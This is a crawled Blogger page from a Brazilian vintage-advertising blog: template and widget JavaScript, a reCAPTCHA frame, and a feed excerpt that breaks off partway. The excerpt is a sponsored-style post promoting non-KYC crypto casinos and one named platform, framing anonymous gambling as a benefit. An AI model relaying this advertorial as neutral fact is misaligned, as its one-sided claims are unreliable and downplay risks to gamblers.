var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NdpRSom0iQo2cQAr6CrfPomj3cw:1765158977008';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/2118046995072592265/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '2118046995072592265', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s72-c/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg', 'pageName': 'Cerveja Ant\xe1rtica (Hebe \x26 Dercy) - Anos 90', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Cerveja Ant\xe1rtica (Hebe \x26 Dercy) - Anos 90', 'metaDescription': 'Propaganda engra\xe7ada com Hebe Camargo e Dercy Gon\xe7alves para a Cerveja Ant\xe1rtica'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cerveja Ant\xe1rtica (Hebe \x26 Dercy) - Anos 90', 'description': 'Propaganda engra\xe7ada com Hebe Camargo e Dercy Gon\xe7alves para a Cerveja Ant\xe1rtica', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg', 'url': 'https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2118046995072592265}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZuhLNHVdw9TPPVoOV4Jz6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765158981085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=21&max-results=3&callback=jQuery1110011757344669457104_1765158975902&_=1765158975909
body_size: 11195
content:
// API callback
jQuery1110011757344669457104_1765158975902({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2025-12-07T18:15:19.914-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"Utilidades do Lar"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"governo"},{"term":"rádio"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"promoção"},{"term":"fotografia"},{"term":"perfumes"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"sorvetes"},{"term":"São Paulo"},{"term":"café"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"sucos"},{"term":"material para construção"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"internet"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"seguros"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=24\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5344"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2054891662262865790"},"published":{"$t":"2025-11-19T12:43:00.002-03:00"},"updated":{"$t":"2025-11-23T16:37:49.982-03:00"},"title":{"type":"text","$t":"The Rise of Non-KYC Gambling Platforms in Emerging Markets"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-91da5468-7fff-64d4-5e09-15d7eae9c37b\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan id=\"docs-internal-guid-37ac2da9-7fff-39e4-7061-0db89d49f516\" style=\"text-align: start; white-space: normal;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: medium; display: inline-block; height: 173px; overflow: hidden; width: 333px;\"\u003E\u003Cimg height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHqHS6NM-a7zYnEdrH4xf2CrgD0y_YNTe-rb9c_5S-zKpFBaBCI5MfK9aDtTrVkKi_rXUAs3iEuOwqQfq0usmBDSiBCOVEzoGvPtsNRvytbZNdrQndBIIsbOPVRbzfZx-zmcrxaNYwwIxt_b-xH8aa6UJOrYC3hYQvDohrzS8UlDl2W5I_78fRnWARdb4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"333\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe online gambling landscape is evolving rapidly, and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon-KYC (Know Your Customer) crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;are at the forefront of this transformation. In emerging markets, where traditional banking infrastructure may be limited or regulatory barriers high, players are turning to platforms that allow\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efast, private, and secure access\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain games \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Among these platforms,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u0026nbsp;— as seen on CoinMarketCap\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;— stands out as a premier choice for players seeking\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ereliable rewards, innovative gameplay, and complete transparency\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis article explores the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erise of non-KYC gambling platforms\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, why they appeal to players in emerging markets, and how\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet compares to other popular platforms\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EWhy Non-KYC Platforms Are Gaining Popularity\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon-KYC crypto casinos have become increasingly popular for several reasons:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EPrivacy and Security:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EMany players prefer platforms that do not require personal identification documents. Non-KYC platforms allow\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/how-to-gamble-anonymously-near-me\" style=\"font-size: 12pt; text-decoration: none; white-space: pre;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; 